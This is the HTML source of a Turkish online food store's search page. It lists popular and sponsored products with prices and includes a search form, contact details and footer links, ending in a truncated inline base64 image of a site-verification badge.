</div>
<div class="block-item-content-footer">
    <a href="/arama" title="Detaylı Arama">
        <i class="fas fa-forward"></i>
        Detaylı Arama
    </a>
</div>
    </div>
</div><div class="block-item" data-type="popular-product-list">
            <div class="block-item-title">
            <span>En Populer Olanlar</span>
            <i class="fas fa-angle-down"></i>
        </div>
        <div class="block-item-content">
        <div class="block-item-content-body">
            <ul class="block-list">
                            <li>
                    <a href="/urun/yesil-mercimek-5-kg" title="YEŞİL MERCİMEK 5 KG.">
                        <i class="fas fa-camera" data-toggle="tooltip" data-html="true" data-placement="right" title="<img src='//www.amesia.com/idea/cj/12/myassets/products/768/yesil-mercimek-5-kg-68f61417211ea_min.jpeg?revision=1762323761' alt='YEŞİL MERCİMEK 5 KG.'>"></i>
                        <span>YEŞİL MERCİMEK 5 KG.</span>
                    </a>
                </li>
                            <li>
                    <a href="/urun/alic-marmelati-sekersiz-360-g" title="ALIÇ MARMELATI ŞEKERSİZ 360 G.">
                        <i class="fas fa-camera" data-toggle="tooltip" data-html="true" data-placement="right" title="<img src='//www.amesia.com/idea/cj/12/myassets/products/771/alic-marmelati-sekersiz-360-g-690a01babd449_min.jpeg?revision=1762323709' alt='ALIÇ MARMELATI ŞEKERSİZ 360 G.'>"></i>
                        <span>ALIÇ MARMELATI ŞEKERSİZ 360 G.</span>
                    </a>
                </li>
                            <li>
                    <a href="/urun/koy-peyniri-500-gr" title="KÖY PEYNİRİ 500 G.">
                        <i class="fas fa-camera" data-toggle="tooltip" data-html="true" data-placement="right" title="<img src='//www.amesia.com/idea/cj/12/myassets/products/742/koy-peyniri-500-gr672d200390183_min.jpeg?revision=1768659764' alt='KÖY PEYNİRİ 500 G.'>"></i>
                        <span>KÖY PEYNİRİ 500 G.</span>
                    </a>
                </li>
                            <li>
                    <a href="/urun/kasar-peynir-1000-gr" title="KAŞAR PEYNİRİ 1000 G.">
                        <i class="fas fa-camera" data-toggle="tooltip" data-html="true" data-placement="right" title="<img src='//www.amesia.com/idea/cj/12/myassets/products/750/kasar-1000-g-kare-1-photo_min.jpg?revision=1768655645' alt='KAŞAR PEYNİRİ 1000 G.'>"></i>
                        <span>KAŞAR PEYNİRİ 1000 G.</span>
                    </a>
                </li>
                            <li>
                    <a href="/urun/ayva-marmelati-400-g" title="AYVA MARMELATI 400 G.">
                        <i class="fas fa-camera" data-toggle="tooltip" data-html="true" data-placement="right" title="<img src='//www.amesia.com/idea/cj/12/myassets/products/766/ayva-marmelati-400-g-kare-1_min.jpg?revision=1756996531' alt='AYVA MARMELATI 400 G.'>"></i>
                        <span>AYVA MARMELATI 400 G.</span>
                    </a>
                </li>
                            <li>
                    <a href="/urun/kusburnu-marmelati-650-g" title="KUŞBURNU MARMELATI 650 G.">
                        <i class="fas fa-camera" data-toggle="tooltip" data-html="true" data-placement="right" title="<img src='//www.amesia.com/idea/cj/12/myassets/products/039/kusburnu-marmelati-650-g-672ca0bdf090e_min.jpeg?revision=1736836317' alt='KUŞBURNU MARMELATI 650 G.'>"></i>
                        <span>KUŞBURNU MARMELATI 650 G.</span>
                    </a>
                </li>
                            <li>
                    <a href="/urun/ayva-receli-430-g" title="AYVA REÇELİ 430 G.">
                        <i class="fas fa-camera" data-toggle="tooltip" data-html="true" data-placement="right" title="<img src='//www.amesia.com/idea/cj/12/myassets/products/954/450-g-ayva-receli-kare-1_min.jpg?revision=1736836278' alt='AYVA REÇELİ 430 G.'>"></i>
                        <span>AYVA REÇELİ 430 G.</span>
                    </a>
                </li>
                    </ul>
    </div>

    </div>
</div><div class="block-item" data-type="featured-product-list">
            <div class="block-item-title">
            <span>Sponsor Ürünler</span>
            <i class="fas fa-angle-down"></i>
        </div>
        <div class="block-item-content">
            <div id="featured-product-block">
                    <div class="featured-showcase">
                <div class="featured-showcase-image">
                    <a href="/urun/cemeni-siyrilmis-kontrfile-pastirma-100-g">
                                                    <img loading="lazy" decoding="async" src="//www.amesia.com/idea/cj/12/myassets/products/297/cemeni-siyrilmis-kontrfile-pastirma-100-g-672cd271469d9_min.jpeg?revision=1756996823" class="featuredImage" alt="ÇEMENİ SIYRILMIŞ KONTRFİLE PASTIRMA 100 G.">
                                            </a>
                </div>
                <div class="featured-showcase-title"><a href="/urun/cemeni-siyrilmis-kontrfile-pastirma-100-g">ÇEMENİ SIYRILMIŞ KON   ... </a></div>
                                    <div class="featured-showcase-price">
                        <span>Fiyat : <strong>268,00 TL</strong></span>
                                                                                                </div>
                            </div>
                    <div class="featured-showcase">
                <div class="featured-showcase-image">
                    <a href="/urun/donuk-dana-antrikot-500-g">
                                                    <img loading="lazy" decoding="async" src="//www.amesia.com/idea/cj/12/myassets/products/290/donuk-dana-antrikot-500-g-672cd0cacd9aa_min.jpeg?revision=1756996798" class="featuredImage" alt="DONUK DANA ANTRİKOT 500 G.">
                                            </a>
                </div>
                <div class="featured-showcase-title"><a href="/urun/donuk-dana-antrikot-500-g">DONUK DANA ANTRİKOT    ... </a></div>
                                    <div class="featured-showcase-price">
                        <span>Fiyat : <strong>823,00 TL</strong></span>
                                                                                                </div>
                            </div>
                    <div class="featured-showcase">
                <div class="featured-showcase-image">
                    <a href="/urun/donuk-dana-bonfile-500-g">
                                                    <img loading="lazy" decoding="async" src="//www.amesia.com/idea/cj/12/myassets/products/293/donuk-dana-bonfile-500-g-672cd17e8aff5_min.jpeg?revision=1756996786" class="featuredImage" alt="DONUK DANA BONFİLE 500 G.">
                                            </a>
                </div>
                <div class="featured-showcase-title"><a href="/urun/donuk-dana-bonfile-500-g">DONUK DANA BONFİLE 5   ... </a></div>
                                    <div class="featured-showcase-price">
                        <span>Fiyat : <strong>1.097,00 TL</strong></span>
                                                                                                </div>
                            </div>
                    <div class="featured-showcase">
                <div class="featured-showcase-image">
                    <a href="/urun/donuk-kiyma-9-kg">
                                                    <img loading="lazy" decoding="async" src="//www.amesia.com/idea/cj/12/myassets/products/304/donuk-kiyma-9-kg672cd39ccc6d5_min.jpeg?revision=1756996776" class="featuredImage" alt="DONUK DANA KIYMA 9 KG">
                                            </a>
                </div>
                <div class="featured-showcase-title"><a href="/urun/donuk-kiyma-9-kg">DONUK DANA KIYMA 9 K   ... </a></div>
                                    <div class="featured-showcase-price">
                        <span>Fiyat : <strong>8.002,00 TL</strong></span>
                                                                                                </div>
                            </div>
                    <div class="featured-showcase">
                <div class="featured-showcase-image">
                    <a href="/urun/icli-kofte-donuk-210-gr">
                                                    <img loading="lazy" decoding="async" src="//www.amesia.com/idea/cj/12/myassets/products/430/icli-kofte-donuk-210-gr672cee17a8811_min.jpeg?revision=1756996766" class="featuredImage" alt="İÇLİ KÖFTE DONUK 210 G.">
                                            </a>
                </div>
                <div class="featured-showcase-title"><a href="/urun/icli-kofte-donuk-210-gr">İÇLİ KÖFTE DONUK 210   ... </a></div>
                                    <div class="featured-showcase-price">
                        <span>Fiyat : <strong>198,00 TL</strong></span>
                                                                                                </div>
                            </div>
                    <div class="featured-showcase">
                <div class="featured-showcase-image">
                    <a href="/urun/manti-etli-500-gr">
                                                    <img loading="lazy" decoding="async" src="//www.amesia.com/idea/cj/12/myassets/products/269/etli-manti-kare-2_min.jpg?revision=1768913989" class="featuredImage" alt="MANTI ETLİ 500 G.">
                                            </a>
                </div>
                <div class="featured-showcase-title"><a href="/urun/manti-etli-500-gr">MANTI ETLİ 500 G. </a></div>
                                    <div class="featured-showcase-price">
                        <span>Fiyat : <strong>451,00 TL</strong></span>
                                                                                                </div>
                            </div>
                    <div class="featured-showcase">
                <div class="featured-showcase-image">
                    <a href="/urun/ilikli-kemik-suyu-460-ml">
                                                    <img loading="lazy" decoding="async" src="//www.amesia.com/idea/cj/12/myassets/products/324/ilikli-kemik-suyu-460-ml672cd75a0becd_min.jpeg?revision=1747986990" class="featuredImage" alt="İLİKLİ KEMİK SUYU 460 ML">
                                            </a>
                </div>
                <div class="featured-showcase-title"><a href="/urun/ilikli-kemik-suyu-460-ml">İLİKLİ KEMİK SUYU 46   ... </a></div>
                                    <div class="featured-showcase-price">
                        <span>Fiyat : <strong>118,00 TL</strong></span>
                                                                                                </div>
                            </div>
                    <div class="featured-showcase">
                <div class="featured-showcase-image">
                    <a href="/urun/antrikot-pastirma-100-g">
                                                    <img loading="lazy" decoding="async" src="//www.amesia.com/idea/cj/12/myassets/products/295/antrikot-pastirma-100-g-672cd1f70c6c5_min.jpeg?revision=1736836100" class="featuredImage" alt="ANTRİKOT PASTIRMA 100 G.">
                                            </a>
                </div>
                <div class="featured-showcase-title"><a href="/urun/antrikot-pastirma-100-g">ANTRİKOT PASTIRMA 10   ... </a></div>
                                    <div class="featured-showcase-price">
                        <span>Fiyat : <strong>202,00 TL</strong></span>
                                                                                                </div>
                            </div>
                    <div class="featured-showcase">
                <div class="featured-showcase-image">
                    <a href="/urun/donuk-dana-kiyma-baton-250-g">
                                                    <img loading="lazy" decoding="async" src="//www.amesia.com/idea/cj/12/myassets/products/306/donuk-dana-kiyma-baton-250-g-672cd41265ba5_min.jpeg?revision=1732027453" class="featuredImage" alt="DONUK DANA KIYMA BATON 250 G.">
                                            </a>
                </div>
                <div class="featured-showcase-title"><a href="/urun/donuk-dana-kiyma-baton-250-g">DONUK DANA KIYMA BAT   ... </a></div>
                                    <div class="featured-showcase-price">
                        <span>Fiyat : <strong>225,00 TL</strong></span>
                                                                                                </div>
                            </div>
            </div>

    </div>
</div>

						</div>
					</aside>
					<section class="col-12 col-md-8  col-lg-54">
						    <script src="https://www.google.com/recaptcha/api.js?hl=tr" async defer></script>
<div class="contentbox-header">
	<h4>Detaylı Arama</h4>
</div>
            <div class="contentbox-body">
            <div class="row">
                <div class="col-12 col-lg-8">
                    <form class="form-horizontal" action="/arama" method="POST">
                        <div class="contentbox-block">
                            <input type='hidden' name='QuickSearch' value='1'>
                                                            <div class="form-group row">
                                <label class="col-12 col-lg-4 control-label">Anahtar Kelime</label>
                                <div class="col-12 col-lg-8">
                                    <input type="text" class="form-control" name="label" value="">
                                </div>
                            </div>
                                                        <div class="form-group row">
                                <label class="col-12 col-lg-4 control-label">Kategoriler</label>
                                <div class="col-12 col-lg-8">
                                    <select class="form-control" name="category" data-selector="change-category">
                                        <option value='0'>Tümü</option>
                                                                                    <option value="5" >Bitkisel ürünler</option>
                                                                                    <option value="4" >Hayvansal ürünler</option>
                                                                                    <option value="54" >Hazır Gıda</option>
                                                                                    <option value="6" >Hediyelik ürünler</option>
                                                                                    <option value="2" >Meyve ve sebze ürünleri</option>
                                                                                    <option value="1" >Süt ürünleri</option>
                                                                                    <option value="3" >Unlu mamüller</option>
                                                                                    <option value="40" >Yayınlar</option>
                                                                            </select>
                                </div>
                            </div>
                                                        <div class="form-group row">
                                <label class="col-12 col-lg-4 control-label">Stok Kodu</label>
                                <div class="col-12 col-lg-8">
                                    <input type="text" class="form-control" name="productSku" value="">
                                </div>
                            </div>
                            <div class="form-group row">
                                <label class="col-12 col-lg-4 control-label">Fiyat Aralığı</label>
                                <div class="col-4 col-lg-3">
                                    <input type="text" class="form-control" name='minimumPrice' value=''>
                                </div>
                                <div class="col-4 col-lg-3">
                                    <input type="text" class="form-control" name='maximumPrice' value=''>
                                </div>
                                <label class="col-4 col-lg-2 control-label">TL Arası</label>
                            </div>
                        </div>
                        <div class="contentbox-block">
                            <div class="form-group row">
                                <div class="col-12 col-lg-3 offset-lg-4">
                                    <button type="submit" class="btn btn-block btn-primary mr-2">Ara</button>
                                </div>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <div id="results-page">
        <div id="responsive-mobile-filter">
            <div id="sorting-options" class="sorting-options-content openbox-content">
    <form class="form-horizontal" id='sorting-options-form' action='' method='GET'>
        <div class="row">
            <div class="col-6 col-lg-auto">
                                    <div class="checkbox-custom mt-3 mb-3">
                        <input type="checkbox" value='1' id="stockOnly" name='stockOnly' data-selector="sorting-option">
                        <label for="stockOnly">Stoktakiler</label>
                    </div>
                            </div>
            <div class="col-6 col-lg">
                <div class="record-count text-right mt-3 mb-3">
                    Toplam  ürün
                </div>
            </div>
                            <div class="col-lg-auto">
                    <label for="sortingOption" class="mb-0 d-block">
                        <select class="form-control" name="sort" id="sortingOption" data-selector="sorting-option">
                            <option value=''>Önerilen sıralama</option>
                                                            <option value='price-asc'> En düşük fiyat </option>
                                <option value='price-desc'> En yüksek fiyat </option>
                                                                                        <option value='comment-count'> Çok değerlendirilenler </option>
                                                                                        <option value='rank'> Yüksek puanlılar </option>
                                                                                        <option value='discount'> İndirim oranı </option>
                                                                                        <option value='new'> Yeni eklenenler </option>
                                                                                </select>
                    </label>
                </div>
                    </div>
    </form>
</div>        </div>
                    <div class="information-content">
    <i class="fas fa-clipboard-list"></i>
    <div>
        <span>
            Arama kriterleri en az 2 karakter olmalıdır.
        </span>
    </div>
</div>            </div>
					</section>
				</div>
			</div>
		</main>
		<footer id="footer">
			<div class="footer-row-1">
    <div class="container">
        <div class="row">
            <div class="col-lg-6">
                <div class="newsletter">
                                            <div class="newsletter-title">
                                                            <div>E-Bülten'e Kayıt Olun</div>
                                                                                        <span>Haber listemize kayıt olarak kampanyalardan, haberdar olabilirsiniz.</span>
                                                    </div>
                                        <div class="newsletter-content">
                        <form data-selector="newsletter-form">
                            <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazın" aria-label="Newsletter Email" autocomplete="off" >
                            <button type="submit" aria-label="Submit">Kayıt Ol</button>
                        </form>
                    </div>
                </div>
            </div>
            <div class="col-lg-6">
                <div class="footer-social">
                                            <div class="footer-social-title">
                                                            <div>Sosyal Medyada Bizi Takip Edin</div>
                                                                                </div>
                                        <div class="footer-social-content">
                                                    <div>
                                <a class="footer-social-facebook" href="https://www.facebook.com/amesiagida" target="_blank">
                                    <i class="fab fa-facebook-f"></i>
                                </a>
                            </div>
                                                                            <div>
                                <a class="footer-social-instagram" href="https://www.instagram.com/amesiagida" target="_blank">
                                    <i class="fab fa-instagram"></i>
                                </a>
                            </div>
                                                                            <div>
                                <a class="footer-social-twitter" href="https://x.com/amesiagida" target="_blank">
                                    <i class="fab fa-twitter"></i>
                                </a>
                            </div>
                                                                                                    <div>
                                <a class="footer-social-youtube" href="https://www.youtube.com/c/AmesiaG%C4%B1da" target="_blank">
                                    <i class="fab fa-youtube"></i>
                                </a>
                            </div>
                                                                                                    <div>
                                <a class="footer-social-whatsapp" href="https://wa.me/905432334895" target="_blank">
                                    <i class="fab fa-whatsapp"></i>
                                </a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-row-2">
    <div class="container">
        <div class="footer-menu-container" data-menu-type="accordion">
            <div class="row">
                <div class="col-md-4">
                    <div class="footer-menu mt-0">
                        <div class="footer-menu-title d-flex d-md-none">
                            İLETİŞİM
                        </div>
                        <div class="footer-menu-content">
                                                            <div class="footer-logo">
                                    <a href="/" aria-label="Logo">
                                        <img src="//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/assets/uploads/footer_logo.png?revision=1767342046" alt="">
                                    </a>
                                </div>
                                                                                        <div class="footer-phone">
                                    <a href="tel:03585147070">
                                        <svg width="25" height="25" viewBox="0 0 25 25">
                                            <g id="icon-footer-phone" transform="translate(0 0)">
                                                <path id="Path_2591" data-name="Path 2591" d="M25.344,20.3l-5.06-3.375a1.477,1.477,0,0,0-1.978.321l-1.474,1.9a.63.63,0,0,1-.808.17l-.28-.155a16.944,16.944,0,0,1-4.416-3.468A17.014,17.014,0,0,1,7.86,11.277L7.706,11a.631.631,0,0,1,.167-.811L9.767,8.712a1.478,1.478,0,0,0,.322-1.978L6.714,1.674a1.469,1.469,0,0,0-1.98-.446L2.617,2.5A2.985,2.985,0,0,0,1.256,4.266c-.762,2.776-.189,7.568,6.869,14.628,5.615,5.615,9.794,7.124,12.667,7.124a7.38,7.38,0,0,0,1.958-.256A2.982,2.982,0,0,0,24.517,24.4l1.272-2.115A1.47,1.47,0,0,0,25.344,20.3Zm-.272,1.554L23.8,23.975a2.153,2.153,0,0,1-1.271.985c-2.563.7-7.041.121-13.817-6.656S1.356,7.05,2.06,4.486a2.157,2.157,0,0,1,.986-1.272L5.162,1.944a.637.637,0,0,1,.859.193L7.854,4.89,9.393,7.2a.641.641,0,0,1-.139.858L7.36,9.53A1.458,1.458,0,0,0,6.973,11.4l.15.273a17.675,17.675,0,0,0,3.611,4.608,17.692,17.692,0,0,0,4.607,3.611l.274.151a1.458,1.458,0,0,0,1.871-.386l1.474-1.894a.642.642,0,0,1,.858-.139L24.879,21A.637.637,0,0,1,25.072,21.859Z" transform="translate(-1 -1.018)" fill="#323232"/>
                                                <path id="Path_2592" data-name="Path 2592" d="M283.034,70.135a6.9,6.9,0,0,1,6.894,6.894.406.406,0,1,0,.811,0,7.713,7.713,0,0,0-7.7-7.7.406.406,0,0,0,0,.811Z" transform="translate(-268.579 -66.078)" fill="#323232"/>
                                                <path id="Path_2593" data-name="Path 2593" d="M283.034,121.335a4.466,4.466,0,0,1,4.461,4.461.406.406,0,0,0,.811,0,5.278,5.278,0,0,0-5.272-5.272.406.406,0,0,0,0,.811Z" transform="translate(-268.767 -114.642)" fill="#323232"/>
                                                <path id="Path_2594" data-name="Path 2594" d="M283.034,172.535a2.03,2.03,0,0,1,2.028,2.028.406.406,0,0,0,.811,0,2.842,2.842,0,0,0-2.839-2.839.406.406,0,1,0,0,.811Z" transform="translate(-268.822 -163.355)" fill="#323232"/>
                                            </g>
                                        </svg>
                                        <span>0(358) 514 70 70</span>
                                    </a>
                                </div>
                                                                                        <div class="footer-mail">
                                    <a href="mailto:amesia@amesia.com.tr">
                                        <svg id="icon-footer-mail" width="25" height="19.167" viewBox="0 0 25 19.167">
                                            <path id="Path_2595" data-name="Path 2595" d="M23.75,59.733H1.25A1.25,1.25,0,0,0,0,60.983V77.65A1.25,1.25,0,0,0,1.25,78.9h22.5A1.25,1.25,0,0,0,25,77.65V60.983A1.25,1.25,0,0,0,23.75,59.733Zm.417,17.917a.417.417,0,0,1-.417.417H1.25a.417.417,0,0,1-.417-.417V60.983a.417.417,0,0,1,.417-.417h22.5a.417.417,0,0,1,.417.417V77.65Z" transform="translate(0 -59.733)"/>
                                            <path id="Path_2596" data-name="Path 2596" d="M56.074,93.866a.516.516,0,0,0-.314.077l-9.908,6.46a1.055,1.055,0,0,1-1.106,0l-9.908-6.46a.529.529,0,0,0-.423-.058.371.371,0,0,0-.276.255.3.3,0,0,0,.147.313l9.908,6.46a2.107,2.107,0,0,0,2.21,0l9.908-6.46a.318.318,0,0,0,.152-.226.287.287,0,0,0-.1-.243A.478.478,0,0,0,56.074,93.866Z" transform="translate(-32.8 -92.532)"/>
                                            <path id="Path_2597" data-name="Path 2597" d="M39.083,272.933a.333.333,0,0,0-.321.1l-4.667,5a.333.333,0,1,0,.487.455l4.667-5a.333.333,0,0,0-.166-.558Z" transform="translate(-32.672 -260.764)"/>
                                            <path id="Path_2598" data-name="Path 2598" d="M341.783,273.036a.333.333,0,1,0-.487.455l4.667,5a.333.333,0,0,0,.487-.455Z" transform="translate(-322.873 -260.764)"/>
                                        </svg>
                                        <span>amesia@amesia.com.tr</span>
                                    </a>
                                </div>
                                                                                        <div class="footer-address">
                                    <a href="https://www.google.com/maps?q=Buğdaylı Mah. Zübeyde Hanım Cad. No: 109 Merzifon / AMASYA">
                                        <svg id="icon-footer-map" width="16" height="24" viewBox="0 0 16 24">
                                            <path id="Path_2599" data-name="Path 2599" d="M93.333,0a8,8,0,0,0-7.04,11.8l6.6,11.94a.5.5,0,0,0,.875,0l6.6-11.944A8,8,0,0,0,93.333,0ZM99.5,11.318,93.333,22.467,87.171,11.322a7,7,0,1,1,12.327,0Z" transform="translate(-85.333)" fill="#323232"/>
                                            <path id="Path_2600" data-name="Path 2600" d="M174.667,85.333a4,4,0,1,0,4,4A4,4,0,0,0,174.667,85.333Zm0,7a3,3,0,1,1,3-3A3,3,0,0,1,174.667,92.333Z" transform="translate(-166.667 -81.333)" fill="#323232"/>
                                        </svg>
                                        <span>Buğdaylı Mah. Zübeyde Hanım Cad. No: 109 Merzifon / AMASYA</span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
                                    <div class="col-md-2">
    <div class="footer-menu">
        <div class="footer-menu-title">
            ÜYELİK
        </div>
        <div class="footer-menu-content">
            <ul>
                <li><a href="/uye-ol">Yeni Üyelik</a></li>
                <li><a href="/uye-girisi">Üye Girişi</a></li>
                <li><a href="/index.php?do=members/forgotpass">Şifremi Unuttum</a></li>
                <li><a href="/iletisim-formu">İletişim Formu</a></li>
                <li><a href="/hesabim/havale-bildirim">Havale Bildirim Formu</a></li>
                <!-- <li><a href="/siparis-sorgula">Sipariş Sorgula</a></li>
                <li><a href="/index.php?do=members/shippinginQuiry">Kargo Takibi</a></li> -->
                <li><a href="/iletisim">İletişim</a></li>
            </ul>
        </div>
    </div>
</div>
<div class="col-md-2">
    <div class="footer-menu">
        <div class="footer-menu-title">
            SAYFALAR
        </div>
        <div class="footer-menu-content">
            <ul>
                <li><a href="/sayfa/kvkkgdpr">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="/sayfa/kvkkgdpr">Gizlilik ve Güvenlik</a></li>
                <li><a href="/sayfa/kvkkgdpr">İptal İade Koşullari</a></li>
                <li><a href="/sayfa/kvkkgdpr">Kişisel Veriler Politikası</a></li>
            </ul>
        </div>
    </div>
</div>
<div class="col-md-2">
    <div class="footer-menu">
        <div class="footer-menu-title">
            HESABIM
        </div>
        <div class="footer-menu-content">
            <ul>
                <li><a href="/hesabim">Hesabım</a></li>
                <li><a href="/hesabim/siparisler">Sipariş Takip</a></li>
                <li><a href="/hesabim/favorilerim">Favorileriniz</a></li>
                <li><a href="/sepet">Sepetiniz</a></li>
            </ul>
        </div>
    </div>
</div>
                                <div class="col-md-2">
                <div id="ETBIS" style="margin:auto;width:100px;"><div id="CDF696F1332A49E3AE3277DC7A63EB47"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/CDF696F1332A49E3AE3277DC7A63EB47" target="_blank"><img style="width:100px; height:120px" src="data:image/jpeg;base64, iVBORw0KGgoAAAANSUhEUgAAAQQAAAEsCAYAAAAl981RAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAIfDSURBVHhe7V0FgFVV1/2NT+ymOwXsTuzGVrBbETtQUcEExe5GFFsJxSBEQXKY7hmGRhoBkW73v9cN3nv77jtz7tx5b4K3vm8JvLvPuefGWffEPvv8H4OqEk8++WQyxTnnnKPmEYZDhw51co/gxRdfVG0ld9ttN1q4cKGTqmKwZs0aatCggXo+yQcffNBJFUF6erpqq3Hw4MFOqgjefPNNj91RRx3lHC0bV1xxhSf9vffe6xwtHRs3bqSmTZt60g8YMMCxiODdd9/12B166KHO0bJx5ZVXetLfcccdztHSsXnzZmrRooUn/VdffeVYRPDxxx977KoAb2RuhWZQaUwKQiySgpAUhAQwKQh+TApCLJKCUDaSghBHBhGEs88+W80jDMMIwq677kqLFi1yUlUM1q5dS/Xr11fPJ6kJQkZGhmqrMSkIselNBWHLli1JQYgXgwhChw4d1DzC8Pfff3dyj+Cll15SbTWuXLnSSVVx2GuvvdRzSd5///1OigiKiopUW40///yzkyqCDz/80GN37LHHOkfLxsUXX+xJf/fddztHS0dYQTjiiCOco2Xj8ssv96S/7bbbnKNlo1WrVp70NUYQ8EUcMWJE3HnDDTd4zh1EEDIzM9V8JV977TXPeXbZZRf67rvvPLZdu3a1uiLR7Nmzp8dO4y+//EKXXnqpJ73Gvn37OlcRweTJkz12HTt2tL7c2vkkX3jhBU/64447znPtO+20E3399dee9KioMn3btm096ffcc0+PnR/feecdz3nwfkm7O++807kLEYQVhD322MNzHj++/fbbnnK+/PLLqq0kWqp4n+T5TQUB1yjPHS82atTIc35m6YKQmprqFD++wA2X5w4iCKbIzc31nAcv9fr16x2LCM444wyP7aOPPuocLRsYR5DpNd5zzz1OiggmTJig2pq2OrTmvUa8vKtWrXJSRXDBBReo9mH4008/OblHoFXeli1bOkcjCCsIQah1lyDamq0pTQXhkEMOcY7GH+3bt/ecn1m6IPzxxx9O8vjiueee85w7HoIwfvx4z3nw9Vi8eLFjEcH555/vse3evbtztHSsXr2a6tWr50mv8ZFHHnFSRQAhlnYYl5g/f75jUTpef/11T3qNO++8M82bN89JFcFll12m2ofhwIEDndwjwNdY2h122GHO0QgSKQhoLUpo3aUgNBWEAw880DkafxxwwAGe8zOTgpAUhKQgRDMpCBF4DGqaIBQUFHjOgy4DposkTjvtNI+t1rzXEEQQunXr5qSKoKSkxGOHLojWtdFg2mUAMZ0poYlhWP72229O7hF8+umnHjs/QYBwS1utG9K/f3+PXRD++OOPTk4RfPLJJ6qtKWu0IEycONHq85eXs2bNcnKKwFQQNmzYYH0BtHxNeNddd3nOU6tWLXr66ac9tj169LC+3tHUpiI1+AkCvrwyT+3cmI6Taf/3v/9Zg5rSVuOzzz7rOY8fMbAn0+M80u7000/3lCkIr7/+es95tJkHTRAg2M8//7ynTL169fLkeckll3jyrF27tietH7U88X5Ku5tuuslzHj+GFQSMYcgymbJfv35OLrGoMEHAwJpma8pff/3VySkCU0H4999/abvttvPYxoOjR492zhocfoIwbtw4xyKCV1991WMXltq0ox/QFZHptWcU9itpSk0Q/HDRRRepeUgeeeSRToqyoQnKrbfe6hyNYO7cuR47P4YRhP/++4/2228/j60p69Sp4+QUiwoThGeeecZjF4QjR450corAVBBWrFhB+++/v8c2HjRtDWjwEwRMR0pAxaVdWGqOSRrWrVtHDRs29KQ3dUyKB4MIQqdOndQ8JOPhmJSfn++x82NYQWjdurXH1pSYLtaQFISATApCLJKCEIukIDjYVgRB81Q0Beb2d999d0+ecAiReOuttzx2YYmxEhNAEDTvx++//96xiCAewqXR7wXWAOcvLQ9JvPymuO666zzpwwrCZ5995qSKICkIDuMhCLhh8KuPpvbl07jDDjtYXxCZHg8R/v/RRL/RBFh3AM81mSdG1WWe9913n1ouU8JVVp4H044mwCDteeed50mvjZ988803HjuNcBOGB6QsJxyONHtJ9OHlPfJjly5d1Dwkg+R51llnecpuKggY3zr44IM95x82bJiTKoKkIDiMhyCMGjXKsYjAdN0BprOWL1/upIoAFVraPvzww87R8gGVT+YZlmG6NvGC5jOgTedp0KaG/Tho0CAnVekoLCxU05vSVBDwcTH9aCQFwWE8BEGb4+7Tp4/[base64]/uWJSOpCA4DCsImM7bcccdY6h1GcIKwoUXXug5DwQBTeJoam7PfoiHIPzwww+eMiWK2rWHFQRUXnnfQc0hrTIFAWMdsozwep05c6ZjUTqSguAwjCAgIs1ff/1l3fRoYlRfIqwgIOKRPA/ybN68eQwRUMMU8RCEunXresqUKMJTUCKsICC9vO9Tp05VZ40qUxC0cmL8AEJpgqQgOAwjCEEQVhA0aDMXQaLxxEMQKpMHHXSQc2URhBUEPzRr1syTZ2UKQlgkBcFhdRYELabiCSec4BwtGzVNEDDHLhEPQQiy/[base64]//zzz51UEfzzzz+etHBN1yoaAsxKW7xL8jxPPPGEk3v5YCoIALw8ZZlM6eenUmGCEA8kShAQBUmD5ntv6mrr1xw1DXcWFtp+BxqPP/54J0X5oAUaTZQg+EELsILAJabA+gqZXmvBarEgGjdu7BwtH4IIQjyQFATmSSed5ByNAJGMEURC2pquEUAEKZk2Hjs3+cE0SMjRRx/tpCgfTDdqSaQgaMufTfd6wPQgpk5letOYiljEFAZJQSgFSUEoP5KCEHuepCCYoVyCgP0AEwEtjFh1EQS/LgNiDSQCmou1xpooCFqXARvsmKAqCkKV35cBMwraQEVFU9s+SxMEjDYjeIdMr/XX4yEIpoOK6Meizy1ttaWxWp7a+nm8wKhU0vahhx7ynB8VVV6PJghwPcYqRJknvEEl4iEI2KFKnluLKhVkUBGDfdJOyzMegoAZAbiSy/PDi1FCEwR4Y8q08aLPPqGlC0JlUhMEjNxjRZm01R54PAQhyLSjtqWXFpoMEZKlnTZ3jLBsWp7aSk/tBdYEAS7fWpDVb7/91rGIIB6CoEVhQiWVCDLt+MEHH3js4OUoEQ9BgMDuu+++Hlst8rEmCFWA1UsQwi5/DisIpo5JYWMqapuo+m0Hr00raRu1aIIQNqZiWEFI1EYtWkzFeAlCcvfnODEpCLFICkJSEBLAqisIWqVAl0HbRFWbDXnllVc8dkEEQcvTdHGTnyBobttvvPGGx85PEPbZZx+PrSZc2GlZ2vkJgtbE1SpaWEEw3WLeTxC0Z2TatWnXrp1zNBZa5TUVBL9IzprAas5S77//vseuCjAiCFDLqkSEw5ZANGNUQGmLgUa5FBW76/BlxTCIIMCDUeaJVoc8t7b82U8Q4OAi83zsscc8dpogoL+P3+X58fWReWLnJZmnJghw2cY28TJPrcUVVhDee+89TzlNx2TwNcezk+XUxBADZtLuzDPP9Jx72rRplnORPL+pIGDaTuaJ4ChoMcrza2MdEDNpV9ls1qxZRBBw06sSteAbgGaL+IcyWMX222/veYhBBAGDlzJP0wApfoKg5amVUxMEQJ4bRERhkzw1QQC0PDFaLhFWEEyv3W+Q1rScmJGQdljLIM8NakFXTAUBaWV+CJCC2A3y/CiThFbOyiY/u4ggOOWsltBCZ2sMIggaTUOo+QmCKf0EQYPpCko/QTBFWEEwpZ8ghEGQSM6mguDH2bNnO6mqH1hga4YgmDrn1ERBqC6eiqaMhyAEWf4cRhCCBFmtiqgxgmDaQjjxxBOdFBGg8la0IKC/b5qnxiCCoHnraQwrCNoOU5ogoOlZ1QQhSBh2bdeqjz76SLWVTApCFcEZZ5yhPiBJbcUfRtorWhDwlQyzYy8G+kyh7Vas8ZhjjnFSlA+mMxeANkVoyngIQpCNWrT9I7SVnhqTguAAW2Bh9N+EqampTqoIMCer2Up26NBB3WUJI8YYOCqLUH+ZJ6aPMCCEWxBNzJHL9M8//7wnvUYID2IfyPQovzyPRkytavlq1Dz4NM